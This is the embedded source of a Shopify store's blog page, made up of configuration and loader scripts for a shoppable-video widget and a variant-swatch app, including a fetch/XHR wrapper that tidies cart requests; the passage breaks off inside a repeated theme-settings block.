  <!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "BLOG_86020718812_";
  QSVL.page_key = "86020718812";
  QSVL.page_type = "blog";
  QSVL.page_handle = "blog";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=50051";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = null;
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"blog"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"159466750172":141873,"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"159403180252":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153353879772":141873,"158860738780":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 